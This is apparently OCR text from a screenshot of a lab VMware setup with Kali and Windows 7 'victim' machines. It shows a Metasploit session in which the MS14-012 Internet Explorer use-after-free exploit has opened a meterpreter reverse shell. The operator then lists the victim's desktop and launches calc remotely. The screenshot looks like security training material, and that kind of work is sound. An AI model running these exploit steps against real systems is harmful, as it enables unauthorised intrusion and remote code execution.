 3dayKali - VMware Workstation
File Edit View VM Tabs Help
Library x
Type here to sea...
My Computer
Windows XF
Windows 7 x64
KISA-EDU-KALI
Win7-Victim
Kali-Linux-2021.2
Kali-Linux-2019.3
Kali-Linux-2019.3
Win7-Victim
Kali-Linux-2019.3
3dayKali
3dayWin
Shared VMs
Home 3dayKali
Applications Places Terminal Fri 10:10 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf5 exploit(windows/browser/ms14_012_cmarkup_uaf) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows john-PC\john @ JOHN-PC 192.168.100.131
:4444 -> 192.168.100.100:49160 (192.168.100.100)
msf5 exploit(windows/browser/ms14_012_cmarkup_uaf) > session -i 1
^CInterrupt: use the 'exit' command to quit
msf5 exploit(windows/browser/ms14_012_cmarkup_uaf) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Users\john\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2015-12-11 20:51:28 -0500 desktop.ini
100777/rwxrwxrwx 524288 fil 2015-12-12 09:39:54 -0500 putty.exe
40777/rwxrwxrwx 0 dir 2015-12-12 09:41:01 -0500
meterpreter > execute -f calc
Process 2868 created.
meterpreter >